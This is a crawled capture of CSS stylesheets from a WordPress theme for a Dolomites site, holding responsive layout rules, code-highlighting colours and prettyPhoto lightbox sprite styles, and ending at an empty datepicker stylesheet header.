0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}#inner-wrap{left:0 !important;-webkit-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-moz-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-o-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-webkit-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-moz-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-o-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-webkit-font-smoothing:subpixel-antialiased}.js-nav #inner-wrap{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-moz-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-ms-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-o-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);transform:translate3d(70%, 0, 0) scale3d(1, 1, 1)}.wpb_wrapper .message .message_center{height:auto !important}.wpb_wrapper .fullwidthbanner{height:auto !important;margin-left:-20px}.wpb_wrapper .fullwidthbanner .banner{padding-left:20px;padding-right:20px;position:relative;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;height:auto !important}.site_info{display:none}section>.container .container{margin:0;padding:0}header .navbar .nav .nav-search-box{position:static;text-align:left;width:100%}header .navbar .nav .nav-search-box .search-button{display:block;float:left;width:auto}header .navbar .nav .nav-search-box .search-button i{padding-right:14px}header .navbar .nav .nav-search-box .search-form,header .navbar .nav .nav-search-box:hover .search-form{display:inline-block;top:0px;width:auto;float:none}header .navbar .nav .nav-search-box .search-form fieldset:before{left:-7px;top:14px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.flex_slideshow_container.arrows_top .flex-direction-nav li a{top:-68px}.pricetable-inner .pricetable-column{margin:50px 0px;float:none}.pricetable-inner .pricetable-column:first-child{margin-top:0px}.single_content .rating_box{width:auto;margin-right:0px;float:none}.loop_content.products .summary .price_and_cart_holder .offers_container .price{white-space:nowrap;word-wrap:nowrap}.loop_module.blog.blog_layout2 .post_title,.loop_module.blog.blog_layout2 .post_meta,.loop_module.blog.blog_layout2 .post_excerpt{margin:0px 5px 5px 0px;clear:both}.loop_content.products .summary .product_status_bar .box{width:100%;margin:0px 0px 1px 0px}.single_content.post .post_nav_module{padding:0;margin:0}.single_content.post .post_nav_module i{font-size:13px}.single_content.post .post_nav_module .previous_post{position:fixed;top:50%;left:5px;margin-top:-8px}.single_content.post .post_nav_module .previous_post span{display:none}.single_content.post .post_nav_module .next_post{position:fixed;top:50%;right:5px;margin-top:-8px}.single_content.post .post_nav_module .next_post span{display:none}.single_content.post .post_nav_module a{display:block}}@media (max-width: 767px){body{padding:0}body .header.fixed{display:none}body .preview_info_wrap .controls.link,body a .preview_info_wrap .controls,body .preview_info_wrap .controls.link i,body a .preview_info_wrap .controls i{line-height:46px;height:46px;font-size:18px}.extra_header{height:auto;display:block}.extra_header .extra_item.langs,.extra_header .extra_item.sociable{display:block;margin:0px}.extra_header .extra_item.shop,.extra_header .extra_item.subscribe,.extra_header .extra_item.login{display:none}.wpb_wrapper .fullwidthbanner{margin-left:-15px;margin-right:0;height:auto}.wpb_wrapper .fullwidthbanner .banner{width:100%;padding-left:15px;padding-right:15px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box}.extra_header,header,.footer_sociable,.before_footer,.fullwidthbanner .banner,footer,.page_caption,.partners_section,.after_main_content,.before_main_content{padding-left:15px;padding-right:15px}.auto-column.cols-2{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-3{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-4{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-5{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-6{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-7{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-8{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-9{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-10{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-11{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-12{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.preview_info_wrap .controls{line-height:46px;font-size:18px}.preview_info_wrap .controls i{line-height:46px;font-size:18px}header .header-inner .navbar.navbar-relative-top{max-height:60px}body header.header .header-inner .navbar.navbar-relative-top .btn-menu{max-height:60px;line-height:60px !important;margin:0 20px}body header.header .company_logo.menu-logo{max-height:60px;height:60px;line-height:60px;padding:0;margin:0}body header.header .company_logo.menu-logo>a{max-height:60px;height:60px;line-height:60px;padding:0;margin:0}body .navbar .site_logo img{max-height:60px;width:auto}header .header-inner .navbar.navbar-relative-top .btn-menu .site_logo img{max-height:60px;line-height:60px;margin:0;width:auto}body>.page-body>header{min-height:0}.site_info>.container>.row-fluid>*{text-align:center}.single_module.miss_gallery{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.single_content.post .post_nav_module{padding:0;margin:0}.single_content.post .post_nav_module i{font-size:16px}.single_content.post .post_nav_module .previous_post{position:fixed;top:50%;left:10px;margin-top:-8px;width:32px}.single_content.post .post_nav_module .previous_post span{display:none}.single_content.post .post_nav_module .next_post{position:fixed;top:50%;right:10px;margin-top:-8px;width:32px}.single_content.post .post_nav_module .next_post span{display:none}.single_content.post .post_nav_module a{display:block}.air-outset{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.air-outset .gallery.air{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.air-outset .details{display:none}.air-outset .gallery.air .widget{margin-bottom:0px}.wpb_wrapper .fullwidthbanner{height:auto !important}.wpb_wrapper .fullwidthbanner .banner{position:static;height:auto !important}.im-section-video video{z-index:-3;position:absolute}.im-video-container iframe,.im-video-container object,.im-video-container embed{position:absolute}.video-container iframe,.video-container object,.video-container embed{position:absolute}.im-video-color-mask{position:absolute;z-index:-1}.im-video-preload{position:absolute;z-index:-2}.footer_sociable .sociable_caption,.footer_sociable .sociable{float:left}.timeline .inner:before{content:' ';display:block;width:2px;margin-left:0px;height:100%;position:absolute;top:0px;left:0px}.timeline .timeline_item{width:100%;padding:10px 0px 20px 30px}.timeline .timeline_item:nth-child(1n+1){width:100%;padding:10px 0px 20px 30px}.timeline .timeline_item:nth-child(2n+1):before{border-top-color:transparent;border-left-color:transparent;border-bottom-color:transparent;position:absolute;left:25px;right:auto;border-width:5px 5px 5px 0px}.sc_layout.list .column>.image{float:none;margin:0px}.message .message_center{height:auto;padding:20px 0px 0px 0px}.message .message_center .btn_wrap{height:auto}.message .message_center .img_wrap{margin:0px auto 15px auto;float:none}.message .message_center .content_wrap{margin:0;text-align:center;padding:0 20px 20px 20px;float:none;height:auto}.message .message_center .content_wrap h4{text-align:center;max-height:72px}.message .message_center .content_wrap.left_full{margin:0;text-align:center;padding:0 20px 20px 20px;float:none;height:auto}.call_to_action_box{margin:5px auto 5px auto;float:none;text-align:center}.call_to_action_box .btn1,.call_to_action_box h4,.call_to_action_box p{margin:5px auto 5px auto;float:none;text-align:center}.message .message_center{height:auto !important}.message .message_center .btn_wrap{margin:5px auto 5px auto;float:none;text-align:center}.message .message_center .btn_wrap .btn2{margin:0px auto}footer .row-fluid .col-lg-1,footer .row-fluid .col-lg-2,footer .row-fluid .col-lg-3,footer .row-fluid .col-lg-4,footer .row-fluid .col-lg-5,footer .row-fluid .col-lg-6,footer .row-fluid .col-lg-7,footer .row-fluid .col-lg-8,footer .row-fluid .col-lg-9,footer .row-fluid .col-lg-10,footer .row-fluid .col-lg-11,footer .row-fluid .col-lg-12{min-height:1px;margin:0}footer .contacts,footer .copyrights{text-align:center}}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css
body_size: 2900
content:
.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd,.prettyprint .tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.hll{background-color:#ffc}.c{color:#999}.err{color:#AA0000;background-color:#faa}.k{color:#006699}.o{color:#555}.cm{color:#999}.cp{color:#099}.c1{color:#999}.cs{color:#999}.gd{background-color:#FFCCCC;border:1px solid #c00}.ge{font-style:italic}.gr{color:red}.gh{color:#003300}.gi{background-color:#CCFFCC;border:1px solid #0c0}.go{color:#aaa}.gp{color:#000099}.gu{color:#003300}.gt{color:#9c6}.kc{color:#006699}.kd{color:#006699}.kn{color:#006699}.kp{color:#069}.kr{color:#006699}.kt{color:#007788}.m{color:#f60}.s{color:#d44950}.na{color:#4f9fcf}.nb{color:#366}.nc{color:#00AA88}.no{color:#360}.nd{color:#99f}.ni{color:#999999}.ne{color:#CC0000}.nf{color:#c0f}.nl{color:#99f}.nn{color:#00CCFF}.nt{color:#2f6f9f}.nv{color:#033}.ow{color:#000000}.w{color:#bbb}.mf{color:#f60}.mh{color:#f60}.mi{color:#f60}.mo{color:#f60}.sb{color:#c30}.sc{color:#c30}.sd{color:#CC3300;font-style:italic}.s2{color:#c30}.se{color:#CC3300}.sh{color:#c30}.si{color:#a00}.sx{color:#c30}.sr{color:#3aa}.s1{color:#c30}.ss{color:#fc3}.bp{color:#366}.vc{color:#033}.vg{color:#033}.vi{color:#033}.il{color:#f60}.css .o,.css .o+.nt,.css .nt+.nt{color:#999}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8}.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0}ol.linenums{margin:0 0 0 33px}ol.linenums li{padding-left:12px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}div.pp_default .pp_top{height:13px}div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_bottom{height:13px}div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../images/prettyphoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../images/prettyphoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../images/prettyphoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../images/prettyphoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../images/prettyphoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../images/prettyphoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../images/prettyphoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../images/prettyphoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../images/prettyphoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../images/prettyphoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../images/prettyphoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../images/prettyphoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px;text-align:right}div.pp_default .pp_gallery ul li a{background:url(../images/prettyphoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play{background:url(../images/prettyphoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background:url(../images/prettyphoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px;background-position:-51px -29px}div.pp_default a.pp_arrow_previous{background:url(../images/prettyphoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background:url(../images/prettyphoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px;background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover{opacity:0.7}div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover{opacity:0.7}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../images/prettyphoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyphoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../images/prettyphoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../images/prettyphoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background-color:#fff}div.light_rounded .pp_top .pp_right{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../images/prettyphoto/light_rounded/btnnext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../images/prettyphoto/light_rounded/btnprevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../images/prettyphoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../images/prettyphoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../images/prettyphoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../images/prettyphoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{text-align:right;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{display:none;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{height:15px;display:none;width:14px}div.light_rounded .pp_bottom .pp_left{background-color:#fff}div.light_rounded .pp_bottom .pp_right{background-color:#fff}div.dark_rounded .pp_top .pp_left{background:url(../images/prettyphoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../images/prettyphoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../images/prettyphoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../images/prettyphoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../images/prettyphoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../images/prettyphoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(../images/prettyphoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyphoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyphoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../images/prettyphoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyphoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyphoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../images/prettyphoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../images/prettyphoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../images/prettyphoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../images/prettyphoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../images/prettyphoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../images/prettyphoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../images/prettyphoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../images/prettyphoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../images/prettyphoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../images/prettyphoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../images/prettyphoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../images/prettyphoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../images/prettyphoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../images/prettyphoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../images/prettyphoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../images/prettyphoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../images/prettyphoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../images/prettyphoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../images/prettyphoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../images/prettyphoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../images/prettyphoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../images/prettyphoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../images/prettyphoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../images/prettyphoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../images/prettyphoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../images/prettyphoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../images/prettyphoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../images/prettyphoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../images/prettyphoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../images/prettyphoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../images/prettyphoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../images/prettyphoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../images/prettyphoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../images/prettyphoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../images/prettyphoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../images/prettyphoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../images/prettyphoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../images/prettyphoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../images/prettyphoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../images/prettyphoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../images/prettyphoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:0 10px 0 0}.pp_nav p{float:left;margin:0 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:20px;margin-top:0;overflow:hidden;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyphoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px !important}a.pp_next{background:url(../images/prettyphoto/light_rounded/btnnext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../images/prettyphoto/light_rounded/btnnext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1 !important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline{color:#000}div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff}div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyphoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/datepicker.min.css
body_size: 1207
content:
